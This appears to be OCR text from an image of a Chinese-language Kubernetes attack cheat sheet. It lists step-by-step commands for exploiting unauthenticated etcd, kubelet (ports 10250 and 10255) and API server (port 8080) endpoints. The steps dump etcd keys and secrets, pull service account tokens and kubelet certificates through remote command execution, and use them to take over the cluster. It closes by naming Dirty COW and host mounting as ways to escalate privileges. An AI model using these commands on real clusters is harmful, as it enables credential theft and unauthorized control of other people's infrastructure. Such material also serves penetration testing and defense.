 K8S安全攻防
ETCD 2379
Anonymous Access
etcdctl –endpoints=http://<MASTER-IP>:
2379 get / –prefix –keys-only
判断是否存在未授权
https://ip:2379/version
https://ip:2379/v2/keys
以JSON格式返回存储在服务器上的所有密钥
https://ip:2379/v2/keys/?recursive=true
ETCD V2和V3是两套不兼容的API，K8s用V3，
通过环境变量设置API V3
export ETCDCTL_API=3
遍历k8s所有的key
etcdctl get / --prefix --keys-only | grep /
secrets/
etcdctl --endpoints=http://IP:2379/ get / --
prefix --keys-only
如果服务器启用了https，需要加上两个参数忽略
证书校验 --insecure-transport    --insecure-
skip-tls-verify
etcdctl --insecure-transport=false --
insecure-skip-tls-verify --endpoints=https://
IP:2379/ get / --prefix --keys-only
通过v3 API来dump数据库到 output.data
etcdctl --insecure-transport=false --
insecure-skip-tls-verify --endpoints=https://
IP:2379/ get / --prefix --keys-only | sort |
uniq | xargs -I{} sh -c 'ETCDCTL_API=3 ./
etcdctl --insecure-transport=false --
insecure-skip-tls-verify --endpoints=https://
IP:2379 get {} >> output.data && echo "" >>
output.data'
读取service account token
etcdctl get / --prefix --keys-only | grep /
secrets/kube-system/clusterrole
通过token认证访问API-Server，接管集群
kubectl --insecure-skip-tls-verify -s https://
127.0.0.1:6443/ --token="[ey...]" -n kube-
system get pods
使用curl访问api server，确认token正确可用
curl --header "Authorization: Bearer
TOKEN" -X GET https://API_SERVER:6443/
api -k
需要认证
etcdctl --insecure-skip-tls-verify --insecure-
transport=true --endpoints=https://172.16.0.
112:2379 --cacert=ca.pem --key=etcd-
client-key.pem --cert=etcd-client.pem
endpoint health
Kublet API 10250
未授权访问
curl -s https://k8-node:10250/runningpods/
通过env查看kublet令牌在环境变量中（查看返
回内容的KUBLET_CERT、KUBLET_KEY和CA_
CERT环境变量）
curl -k -X POST "https://k8-node:10250/run/
kube-system/kube-dns/dnsmasq" -d "cmd=
env"
获取认证信息后，需要在env中找到kubernetes
API server
KUBERNETES_PORT=tcp://x.x.x.x:443
or
KUBERNETES_MASTER_NAME: x.x.x.x:443
下载kubectl后，利用获取到的密钥和证书对
kubernetes API server进行访问
kubectl --server=https://1.2.3.4 --certificate-
authority=ca.crt --client-key=kublet.key --
client-certificate=kublet.crt get pods --all-
namespaces
Kublet API 10250
未授权访问
curl -s https://k8-node:10250/runningpods/
通过env查看kublet令牌不在环境变量中，则需
从挂载目录查看（查看返回内容的KUBLET_
CERT、KUBLET_KEY和CA_CERT环境变量）
curl -k -X POST "https://k8-node:10250/run/
kube-system/kube-dns/dnsmasq" -d "cmd=
mount"
查看挂在目录信息
curl -k -X POST "https://k8-node:10250/run/
kube-system/kube-dns/dnsmasq" -d "cmd=
ls -la /var/run/secrets/kubernetes.io/
serviceaccount"
查看Token
curl -k -X POST "https://k8-node:10250/run/
kube-system/kube-dns/dnsmasq" -d "cmd=
ls -la /var/run/secrets/kubernetes.io/
serviceaccount/token"
接着安装kubectl，利用获取的证书ca.crt和
token，对kubernetes API server进行访问
kubectl --server=https://1.2.3.4 --certificate-
authority=ca.crt --token= get pods --all-
namespaces
Kublet API 10255
未授权只读HTTP端口（pods,runningpods and
node state）
http://<external-IP>:10255/pods
APIServer未鉴权 8080
查看主机pods
kubectl -s "ip:8080" get pods
查看所有pods
kubectl -s http://IP:8080/ get pods --all-
namespaces=true
连接容器
kubectl -s ip:port  --namespace=default
exec -it dockername bash
连接容器后，提权方式有：1：脏牛；2：创建容
器，挂载，写Shell
攻防有道